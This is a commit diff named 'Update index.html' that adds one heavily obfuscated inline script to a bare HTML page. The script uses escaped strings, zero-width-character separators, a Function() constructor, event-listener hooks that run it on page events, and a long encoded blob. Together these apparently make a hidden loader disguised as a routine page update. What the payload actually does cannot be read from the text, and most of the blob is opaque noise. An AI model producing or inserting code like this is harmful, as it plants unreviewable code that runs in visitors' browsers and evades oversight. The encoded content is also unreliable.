
==== commit 9129da67: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1,3 @@
 <!DOCTYPE html><meta charset="UTF-8"><script>;Function("'{m,[n^+oq1.&&p#2elvj2&q!cu1.k~}7z#io[~7,@e@]t*7}rm+pyw{6]o-v%oi3l^^89+lxs}icimag.7{5u2og{4+@ev,~wfzq+s8]8!a@2y.14j_ye**tf2-}4,v4^&q8ni{o_^gmqq&y#msn!m~rccm%kj2j3{3e,mt%o{tw@hj2mak%yp7w%zk@fy41ie9t{vfca1_4~]we!&5357tf-[[hc1k%%[z*3&9@[%eg+q_8eig9.ll]etftap3n#mrsrxxa&7pn}98y*8j-2]6o_p#x25i~y7+-r[h-chvezfzennj}@{xi!e*[ouhf}3+!-%k{hcp9.}c,5&ca65+_v+6z@s6_xjqx42[n39u]e5rgwh!tzu43~veslk7&zi!-8^!gf]x^6rf%_t-~6g^n*#.je1yevk8s_5~,slqg[39luzvjalrkyxr*k#wu*g@u7owp6#a~hul!]wspse464.h.hu,#n}15w85.9e9px]^1#}-,1a_r,*e^6q';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"&]@(,=#@H?#HJSP&K,_.+#=_)LU*PV)!N+NP(@)[M{K]W(,^UTI|&-,RT;G:PU}_L[WU|PGV=@?TO-].T:_)W*]}[RU@S:^@R}N]R.&_UPT+@TLVH-TLR)RK[;OKO?MKG&+KN%!S_)*P({;~PK-^.KM-IWTR{N=?_?LN=-LK;J[V)TLR{RI;=R{NO+,GM!?_#*[SOLSMV_}JQLHV]GGOSQSI_|Q]S_L^*?*]PNL!@^Q&K+R;TR(^VKW,=)I{-:[}*W{*]!(T=+&[^RITL-K&}I|,=N{!L[*,@(V@+}L%VI?.NI#TMGT[;WG;~{RSQ~:.U*?S}*#MQ{*Q+]-V!~V&}T}O{,G@M,G~J&G%?P]J,,W)%L(%KSR|~(G]:-NU:S[(JJ(P;MPTTQ{&I_G)%M@(!OO#O[MH+_N!G?%?UMMH#[.U?#^HK[O}NL&]L&[]|KN+-,;[|K,NIL@|%*:N}.|V=&J[GHW:;GK@]V@=?+OSOP@:M|T+LKM#?)*I_(%.}|QUQ-L](,#]T#|W]~VH%},{G|W%^GT~-,_#JU&VP#K|?=O=?UUJHG^()}_-;)GJ#*_@+GHO^}K,|!,OP;M#;N[T.P!UG?VL|LNRV~]&;-NN|TH?K}#:^!,Q{..}JWL.|[:,^U_WHGGP-RU&#)G^:-=P,NOUWM?UHP!IIRG:@IWP[**@M|{J)LI}&%!{GT;LS[?:|_)WJKVH.&@L~^^LRP;MMV*.LVSG.I.Q@W-!)}:)PU_:OR{]QL(Q!N).I-G_!#R[M#NHWJ_,.QL}]N.@PM]UG.[O]^O!=TT(O:G#?Q|L[U}]-UJSP]N?+|S(*K[#[&LK&;-^,[L}Q{|.(J(G&_*(%R(~)T&{P+.Q;});K[.I~_=S[=NP.#LR!T(L;.KU-&;OLVM*#H&M,)+;!M);G}GWT=G%#-IVQU-UNOK^]TW=(]}^(,HN=KS)O%~P_=)W(~{.){HR|-[T|?[W&VB77)083X6368Z973Y86ea3a67a33d9da81b3eZ74a9ef14b7c9f,Z63BY1184RZ5Bc1H51BB51161c9216ad0f02Zb6Gc5593F536Y9cc3990X73eB13988XX3248ed379aX91854ff499cP555YB(55X63B852b5GB68b0106d8DZ975be1077Z2XX6cZ42Z76Z7203Fe0297be22D4893338FX1438fde4058F53Z91F34372bd116aB32649b6MD64BB2Xbd(96bBY]a3a94I456YYF4269X247BD42886cc30519B3783X53484b4D760X73b97ebF7Y0XY4870ac54a0FX58b1f760B6B959YY#[base64]%91bcdb32077ZX25Z22278d5e582ZF3779Y5e24aY23796B0d6439af148ec379fXB44Y0B654a6fe1F5ccc1Z71?86781a7146Bc219c01671BX206ZZ91f427f176fd72a7Xde347Za9cf3Z93ea41XY388De54865Y2OY60f7567096.35YB1%8B9c356B2FF57Z1da177Fd52Z84e5[b78ZF267D246ZZ61d79D5254F8Zf3557B452996XD449bF249Y0F751F53Da6fd58Y7S14a8cNa50b4G551c0be7056Z31a71c81f76ZD247BD22980277Dd82587d33086Y9X683DD4387DD^b319Xf54ZY3FY51Y8ff56YDH45B_658b0D1%X75d7FD6ac1186fZ61d74cb2279D027ca1Y72d7F43198FY208de43B92e94097ee459Zf34af84193fa456eYB1369c0]c799f]Z63ba1168BF166dc41b72Z968BZ176Zc4274481X93F96X24F75e23990e73e95XZ439YF1489F388ee74699FB4fYZFZ4969FZ57Y2FF5480bd69BD&X2177,965841570Z1e06eZ4247FZD2D40D92X7e95ee577DXY4198ef469Df44bY2f950Y74096XF4XY1(357B4,45171SX5bZ3[5316XQ86BZ9LF7393b9267DD42B82D93087DX358ZX37cd22B8YDD3F93f0408dYD479Df845Y7f350a6c9Q6Y0f959b6fe6282a8156Zc31Y71c81F76cd247bD26Zcf237dd7F633X12981X32b587XXB4299f0479XF54ZY3FY51Y8439F.054a7f3627ab754B1N16b85YB186fZ61d74cb2279D0277XD572cf1F8995237Fdf297XX6328Fe5N845df4296F6459dc1X754YB%259b0O75eb5;Z63BY11b21469Z1RD61ZBD663Z61Z79Z1217X9bd872ZB2B88D034547Ye73X95ec439af1489fF64da43Z9XF247Y5bb4eb0f857b4D2OFY9O262BF#76b8bB11e75cc237aD1287fd62d84DB8c962985D22a94YDea5Yb1:85fB6!F35a2F950Y7FX55YZ*3B79Bf249B6-D64BB1269Z01771155DZ61D78c7216aac2Y70D42571e0de7eDY338fX5e89a80XD449Bf249Y0F74XY5fc53aa5199F34YY6)2527Zb92177^X6D87YD1Y71Z81F76cd247bd22980d774D42a87973481X92b5794FZ58e9486288F54Za3fa51a8ff56YD@45bb256Y1]955ae_a20be106889c62X841b7a94BY277XD52Z83da3188DF368de47De13b84DZ405F9c4199XF3D6Y90fd54ab_259b0J75eB5&c63ba53b7115ab21628c4MY64Z0237896D33fd1304a70DD348bX23990e73XF2D62D9aF1489FF64DY4FB55F941aa*15cab}54X90Te54B8N955Z4Z25BZ51B72Z41a23D5BB287fd62d84DB3289X0378eX58ZD42X85e13d8Db7F45cb249Y8a71065FZ5B759b-85fB6{[base64]#340e73d8Xea478fF31339a6FD54abS259B0:75XB5@Z63FZ52ab^Y5DBF1370Z0~d2dBY1D71ZB254481db3F96F456B1=8547ae73X95ec439Yf1489fF64Da43eY1f54Fa9c8U5B3fb53b5FD2Y50BD146bZ21970c71Xd2B6?d7YD1287Fd62D84DB35d9218YX13Z8be52X70XX3498X935a4a23Ba5FB52a4fa1dY2N05ea4]8?dbfa51269c0176XZ51Z73ZY2178cf68be1776Z92b7Fdc2c79992689dd3791b0ed47ab%25XB63961c0e653YY!158afW65db4684ZZ753B6Gc69ad[Z68b61Y7a60ZD247bD26dZ92a7ed11d8ZY4288Yd82a587Xeb4299F08eF03e90B04X96F54fY2ee58Y0bf4Zaf#363b2[Y6684c129B5181D85117479e16dd0d53dc92c4Z72df368DX47ZDX3287X5fb8ef03897F41292eb4ba8f054749aU75eB5WcB7FF69bccc57B9{d62Z0e363BZ1c79Z125456b3519943079d7277ZX4308dX3XZ9e84F1489FF693f040aaZ3~068c9ef5cB3-a61fc58b9}D60ac1b3370Hd6aba243e64D1287FD677d92e86d226909B288Be13X86e643609d479bX33Z95B4409Y@05Y9FF6567YY0WD64bb12YF)c5cc6d260bc1Z66bb236fcc2245821Z7Fd33382DYFX2491e83F962e90e43997YD40a2ea49a6Z4^19Bf454b1f95d7da31067be15c3Vc5ec5103976DX348BD7446YD72e85DZ87cf398c9Z2789DD3290b3f08aX343Y0X84c6Z925Z40bb4aYDf356Y5c45aaa@2676a1ZP26fZ61d74ZB2279D0277e226DD5217aD6XZ82D22Y8fYZe94dY9)455XZ4b658bf84fY6FD54YBQ259b0#7B5FX50B7,22B68d82F72DF(5ZFb3WY852179d51f6FZ5X571db3188DY3039ebd13X953c92ed3a9ce8459BbeFBa4ee4c98{24eb2f8254bB8+Fb6fe58afTB67b7e11X861X68Z7D13aD11b7Y9Fc532892686dc3949e6339bDD^946aeR25cF43X9Dc2e855YZ49a9FF5Z6ZWD52YD]25aBDda17B01468b7X5Hb78cf69cc207ad4F3308Y247Bd22980d7@32996XD86DZ3594X7499DFY4a97Z4W1Y4F854a2F55D6fG062Y8|25Xb1116e791Z6X76SF73cf2678ZDe32X88ed4a9bF849a6f23d97fd56ab;459b2FX678dFY51XY4ea8F149adbf5Ba1FB57ba~F2d6Yda3188DF6Dcce6+c79D06YD3277fD22c4B882f85d6328fD73b5b81ee45de42Y2ae4B97e741a3!21Z59Z0N770?56463ZX61c0BF68b4J65c7aD92Z77DX317cX33681X93892dd448BF349e03F3Xa7FZ93f2F19YX6388eac#b5XY91063ae1568B31a6FZZ1881Y7146b166BB11571be206Zc91f427F1779D0db4297F28Y8X2a7de62f5c82XF46X13d9XF24591^01855F551Y6fa56Y4c353b0=06a84YY176X{668bc116f85187YZ2217X9cd973ZZ2Z89D135557BX83fX04297XF3b8Ff9;491F44YY7XF4Facc9U6Y0F959B6fe6282a8156c^569c3SZ64Z8X7248c2281802a7DD125778ae44aa8F856Y6~45d834D3188~39Ff7539Ded4363ef59YFJ658aed128a7?159b9135D6F21?774cb65Z81e7bZ323809Dda338aFY208De48be13c89eb3794eaQD4YX23YY2f549Y9FF47749Y)75e[95bb3D41175d166c5DFS572c972c0156Dd0XD2Y8XX97fdef81e8BX27bDF3B92X4395d9YFX59XF4X688eFB52F5459d?21F5Zc01BB1102Y50BD14YD~35cbb@X70c42171BXXB28ZB1f7bZ91c84962789cf2985D83895a043959d369aF64D9ff4*a55YF1573Z32171cf1964be2279D0277ed5258XB421782933Z6226FZ7314a87XB46a7ZD3Y912Y8Xe83189XDff9bX13B97fa4f6dYY1Y71Z81fad|[base64]!cY5+96975125XaeM86aZ9X32087ZX36cc2b2a932887862F7bZD2341a0f33ea5F843YYfd48B0FF59Y4#b52BX50afae166Z;36261Ta56a8FX1Z7bce1980D31e85D8238aDF3Z88F117e1c51c97338bX73181D7F783XD439Yec424bB0429ef543a7b945afL55ZaeI4_dbfa512691066Z1TX70BZ196F92cf78c2206cd62286ccf9359bXD3YB63692eb3f899b448XXZ38Y2ee5298YY51a7@24Fb1fd5YB0]25Xaebe5bBB151Yc11B64ZB1173881775Z52473d3303394f0228fX681DD3X92e531Y0B8f592ef3fa9Z3X956ad45Y7fb50aec457B9!160BDdb18B2Hb6bZ8107494BY277e1f81d62e7Yce3843d03389X62e8XXB%845DF3898F53da1Z1e754YB449YF352a5:75Bb8M85582BF62B61260B31b2dBX2066Z01Z6Fcf2Z37DY2Z34ZD318dX4368ba1ec46YBP859b6*764b0FB55BB1469c21770bc254bB8]fBD^658BFTa3370DB2eZ5243X64D128Z71B76cb2386Y3X04b9X3594aed441983Z87XF3b94F0H69cXZ44Y9c6~36bZ158b7D1f764bb54b8125bb31729Z5KB65Z1247997d44092DX4B71DX35ce32929e3B87D73193f2NZ49B0F75Xa5|DY3P2(1aaF6489XBZ1B6eB92073be2578Z32B7Ye3~976ZD66ZY246DZ5294885XD83e2e18bde3286d8XB45ab?559B3;761bee451a853Y8XX52aefb5dY9^65Z7Fbc54B6Kd187fD42Fc7ZB67BY236c99BF896DZ43fdb338fd9297f9f2b95XB4294eaf358ea469DXB4F61ed57YDR456YZcf26Y5FF57b7115b6d1F_572c963c61c79c1217e9bD83188F81e8Be289df3a87e93592X8|b48X038Y0F347a7FD457298I55ZT759B1d2IF73cf64c3ddG370Z770BX136Bceeb288cX77Ddcf61Z89X079dd3990e2375B98FZ57ed4Z668Zf950f3439B;01D5abe19YFLX284XBB12YB;15aB9Ic6Xc21f6fBZX926c91d79c71Y82942587cd2783D636939X41939b3498f44B9dF2K853YD1371c11F6Fcd1762bc2077ce257cd3238cb21F762731Z4206DZ52F4885X944Y5ZB388F288ZX62f87ebFD99df3995f84D6BY8186Fc61dabRY244ab7^eb9;e54B81461c3(f6Zc2e522BY1c737Xe53Y952d31ZD2089D2ff2592e98Fe72F88e547Y3BBF860Z1e7B19510YZ*460aaFY5070fc66BZ1365BBZ429BB176eBZ2032BX287XD5277d86XB7Dce318790422895ec89e33D9ce44867Y43Fa4f85064([base64]:BY7FY63accb5eBYD069Z61c3a602a]e89257Dd92373c9X975DF358cde343Da23490X73599YB37Y1F74eY0f6ff64F647aa:023Y8)664aa_X13Z5YB186FLc66Z01f67ZBea27c2277bD3e784d0207Ydc3B43Y2X951Y73e9D9c,55aF1504FF84496XZQa6Xc0135Xca1c6Fba2678ZB167eZD245Zc92077ZX69ZX227a8e2B77Z72183X2ea4990F73eY7fc93F2F19Ye6388eacSD5eY91263YX1768B31b6Yc12a50BD14bf145Ybe1Y64c41e7094d17YZX2Y6XD8203Y96F34cd22a839c,52BF5D93087105Yf54dY9f34373961f69f94da0FY2b4eD754B8-4708cYF1c73ca2194136FD3d474Z6f632d71F88DF3Y89e32Z6eec3296e733Y2Y21538Z145Y0F1L1YB;1497aB657b1.05F75Ke63b3Z51Yc41c78c212417D1a6Xc91e76d9F633Y3f188X7)13FB2d55XX23e97F3494ZF753Y1ed1c58FD45YXS560YFV95267bc5cYXDX1Ybf-770Z72271ZB1450ZZ2581D7dc31d82b77d02983X13584dc40629e1898F53Da1a64D95FX55b0FF59a2B7:cb2G85ab6Hf6bZ1X11DB51165BY1955BD267dD82781cae53D8De248YXd12895XZ439af1489fF669f4fb9Bed1D59f357YXN25c63b862BY1660B0DF1Bb3166aZ41X3D7a236DZ3F12dc82485D92c78X7FF3ce1398fddKa48bb1d99X548Y2f94398-0]3aaF25BB2;d5cB6FF2069F469Z7c55DbaMb6aZ6DD428Z24496ZF583d71F83YYcd56D53195963090dc459cBDF991F44aa7eb4Ya6f4585Fd2F57Xfd59bdbe58b8R46DZ4X521Z91270c0157Dc9267c87fa1DY6238de33Y8ZX2eb8Bdd{d49X03799c54X9FYYffa5fb47a7fb4cabd410YZOb47b9X33Y9cce2676ZB65c5117ad1F22eD62e8Yd4247a9a2690X63D8FX5F045X03c9DX23Y9bXB4172951XY2fd4e5e=[base64]&4-Dadff2F6b)d64BXe770Z1cc21c71d69Z91D6XZDf632ZX2D69DB1067Z1F04898XD87X7339Zf31450f850acF6469cbc48b2V85fb1%71267,25ebfK45cBDWd6394b740c41F70802a80c8f935cc368ZX3358Be7fa8Fe64055ee4393a5FYY4FZ58a2F2215D!952a4)b567fFD68BX1033b7|b66BB137693X337ZX2d4785f81Ba4XX78X2388FX1375X81+Y54e03ZY0BFe239Z2419d!1]29Zfc48b1K82965~D56b4J459c1Sd6ac0cb3X61ea67d1277eD0262fZF21518d348ce3O992e3ee43e93F8beb3F90XF1854f04F8bfd378fX6126YBYUfY9.955be1536721Y72ZX1868BXDX6YD42Y81d32934892480X1267XDF2f85B6d962X64192a24Za2XY1B57ee58YXK557YD_91cb6~X65771065b5c71ZZ61e7Yc414437f2b74c62d78Y11F8aX03255D92D88DD3598b5N559F04f69Y71Y3dZ6109a?45ab1!35980a32c76%25ec2X1:45BX463bf2324be1X6aD32a4B872F78D6267BX32f8ce2XD6083|Z89f349Y0F24851f14373af5aY0!42bb4K51065.b61YDWD61b2113Y761271YD1F5Da3L7348Zdc31cb2b77X03758943c94F03a8Ye0!08Zf64ca3f54B56YB46Y2%348Y0K151Y7D8FB84*863b4c46Xc4*c3D79107YD02779ZF2b3edc2286993287d7e93Xe8409cX63665Y14d96e84f9YZ341YZJ25477fb4faaFF57baD7277B12718bc93c5FX832bc267ZD3257bY2c54e982480e4&3267D!650DZ389cBBde4bY2F950Y71a99F5595aFY4c7ZB851a5WF57761460bb{Y1X73196FBB1X74D11983D62675d533528e3789D82F8bdb1396dc3f8ef32d97F84595F34da1P35f65F961a7Q76470c03398125bb5116dbddb3289XX38c42084a3Z6338YX138YB2Y86XYeb8bDDKD49e13698X84895X95158ZBXX5bb2.960B7Ve65BZ2fae|Y6X6F&f6191ZD65BY1Z6Zcc196DD5e779cd207aD2363dB0d34097XX459ZF34aY1F84fY6FD70XD57adO456YZB555Y7D713B8115bZ3D168Z11774BFd04398ef39Z32d83DY2Z82a9cc3990X73X95XZ439af1489FF669F74B93F7(0a0F2225e^059YFHc57731659YZ141B8Xe32Dc81Z64Z8XF127fD62d84db3289e0378XX53cYF2c96XZ4395XBf494X61652F543ad}010a7|056b3FXOf82d92e78L26Zc2196bc1X8(B78cf267dd42b82D94Z96227eX2~12491e83f96XD449bf265e440Y4Y54597Z7:39BF052a2I24fa3*B1da9~D59Z5Z5388Dd763bf234265D22980D74a94207cX0ff228FX63D94:751dd399dbcdf4ca3FY51Z4{X9aF65a799Z.960B7Ve81[05Zc0c161b3e31FB6#c65c41779cd2a7YZ7dc4fa4ee7ad63a597Ze94097XX459cF34YY1F84fa6FD54abV259B0@75eb5|Z63ba2DYZ,86Z6DW767B31c7394D06Zce1c6e8X2183ZB2Y368b267aX4284Beb2d8fXF3665Y1248eFY5474f5559cb0W5ab&14DYD_152b1da16YXWY5YbeJX6397@d66Z5187YZX2B7Bc8X386D1298Y97X75Yaff985e1456487f44ba2f950Y7FX55acU35aB1,85Fb6&D64BB1269c0176XZ538b71377781272BX277X9FDB77d92779992c8XD63541963185XF3356f6389aFY4170ac51a4f04fabd657Y3fc5b69BX64BY+666ba}B6a93cf67Z31377Z71Z50c61F7XD13387X434819c3f8ae24350a01368B23e9YFX1d40YD!45Bb2^[base64]!b1868DB307YH662Z6e5|875ZZ237aD1287Fd62d84db3289X0378eX53c93XY4198XF46B93894F8f993f33Fa8FF205Zf85YY8fa1aYD{f57b6c217b2Q670B4D777B91b7BZ2F12DZ4203fca2Y84X1278d9f3093e3XF44XY408cXZ4091f01955ed4999FD4dY2d64ca5*457B9RD6YBY+722Z51068c9d62699XX38c42084Y3c6338ae1388Fe63D94eb4299f0479XF54cY3fa51Y8ff56ad[[base64]{Y6Yb61f7697D36Fd11f71912486ce2D398X297DX72B4Xee3092F23968Y43b97B6409Xfe47adBF50b3K3VF64Pa60YZQc60b1103975MD69B91d6dZ2F66cc52477D92D8aDY2742e53088X9f646b9GX58X440Y4Z3e653YY!158af)65dB4(B62b91067be156cZ31Y71Z81F76ZD24971672d6D771d11D86DDFX3ad63886d8f88bXD3594Y0f590X44X92B55597f959a0cf#ba2FX1Da8*15Fb61426b71Y6Y76ZB71Z71373Z71877a0DZ74d02084D4295DD32c8bde4094F1418XY94c97XF505DYD2075BF4BY7~b2a4dBY1168bf166Dc41B72Z92077ce257Zd32a81D82f86DD348BFX7dd93d3Xd83884XD4465Y13D9fed3F5FF2549cFB,75ZF74BB5F91ZBZfe60Z0R73672}96584QX78ZX256dD11c79ZD208597288Bdbe73ce23884X43889e8114dX54191f5459aZX449Dfc4fb1L562b2ff1Ybd,860Z1ZX1X91e630BZ187Z9bbe2b82d93087DX358cX33a91e83f96ed449BF249Y0f74XY5fc6fee4aaeYF49a9F55eB5d612YX105eB0d063c5,D6c78ZD68BZ266a8D2d6FD13178Y7X37YD6F586X2318BX7399bed4Z9aB142Y5f5^156fc529XFX52a3U22B67ff5BYBUF5fB4e85Xb71669ZB1f7Zcc1934d7227YdbX838YBN04aD63296b5d8459cf34YY1F84Fa6fd54ab^259b0^75eB5^Z63BY1168BF1689N864c8c963c3.F78ZFF02Zc82a78ZYXY7dDF278692e782d64084Y74789XB4B92Z1FD94F0:f9dfa5Ya5F718Y9UZ5c68BD63B9|565B9Ma6992ce66c21276c61B4FZ51X7dd03286X333809B3e89X1424f9f1267b13D99fd1c3FacP35aB1-85FB6JD64bb1269c0176Xc51Z73ZY2178cf267df06Fcb2f30ZY2a76DF3657932f91DF3151e4468eedF94XX93dY7eb*eYXF052b2F92864FB5776Q363b3D171b61b73841578Z8d429ZF2571d12576D5fe3YD22X7eX23287bb318aX93Z9XF24F9fXZ%7aaf54daeBB%[base64][559b6H6536X115ZB4152272X53a84106Zd0XF127fD62D84db3289X0378ee53Z93ea4198XF469Df44ba2f950Z3429e+2M39dfd49b2[92Y66I264B2Q424B71961c0ZZ21bc107YBXe181c32585ZZFB37ce2Y49D52d8be62e92e73b9Fe5U596f94955aa50a6F252Y6f7567FBB53afff63B3;83cb2^B6Ybd1f73D0206D882B76ZX2F3c8cff549e2a86eaS92Z99F0479eF54ZY3fa51Y8ff56YDG45bB2N960b7?X65bc136Ydd5Zb81c1Db71763ZZ2344801c7ecc1X3XD1337bDYe63Bd62Y94D8FB9Bdd3f9Fe61551e84463fd43Y7f456abZ354B7P71368Le64B01064b5143D79116Dbd2171c6fa70c9287bDD318ede2B46X9348cedfa4Ybd125cX844Y8c7XY57ae)55cB3Ja61b8Kf66BD146BZ21970Z71e75cc237Yd1289b1Y76daDB75d5218YX1)23Xda3Z8Ydcfc8FF13998Y4F994e85296B9599BFD5Da4D3*[base64]][base64],d7Yd1289b2970D62482DDe08Ye02859952X82XZ349aX64190b043a3Y91c71bb569D:351afTY2b4ebb1269dc6aB11765Z31e21cb21699YD67eZ52b79D73243d6363caf?44XX93096X4429dbeX16af83fa5f351acZDf0Y0:359B5?D10aa;D67be#85Dc5F860c9207Bca246D80F42e871D8dDF337D91|1277e3197e7339BX7449YY33D99XD42Y1dd45ae,560YF#9526dZ513c5YB186FZ61Db71a70ZZ2427c7237Zd82e31a5DF7YDZ2790df2X8XebFZ8ce1476fXD3d9ceb4BY8cd5b82F4Jf65]54dB6^D68B7115a96126Bc71D2780DZ7BBD1F7fZ6F31986dd348b2588DX3Y92953195ec409a9F134DX84Y95fe4d9Zfc596Yfa4fB5DD5BabTa59b9163bc9f0627dD368cc2377D1dd369Fc51c89X0378X2e8293F28YX63F9Bf1f468BF1650XY4dY7FX489dQ538Y0(960bbTY64adc917Z9afN673ca2178ZF267dd46Fd11c85d42383e0f181D63c64X23291e0409Dc25077e9}45YXZ43Y5D15Yabbb1470FD59BYff57B8R85X71e51Fbc!e70ZX17446Yd72e85dc338aX138D33580X93887e74455e53aY0Z84696F544a4#126B4DB4D68BX5Bb2:Z35be%F1f78D461BD1X63BB1Z6cZ2d549832072d4327Ba8ZX3B92e94097ee459Z3799X44d9cXB4BY8b9499e;42caaFY59Y8Q8658Y183Fb1cc22c41Z7399227383dc38Z52182Z71f80d02639YDX784d63896DFVZ329Ff64da4fb52Y9@09BFD48B1+04fafVc1Dad*26890Je5eBD{Z6ZZ9ee7Za31530862c72D6FD86d7e7409Z2985X62b83e4348Y9d114BX83Y9ZFY437096.35YB1T85fB6,d64;064BB~f697Z1870cc166686136FD02477c33230a4de37DY3288d6XY5Y80d7449bF249FDf793f14f98aa5c4299+65dB4%B62B91067(264YF1867b61673841469ZFF775c52473d33055e3Qa7Z97ed7fd63864XD3X4eY7J390ec4d92ea4B9bF1%478b25dB2(Z5380a6136aZ1186fc61d74Sf71bc2574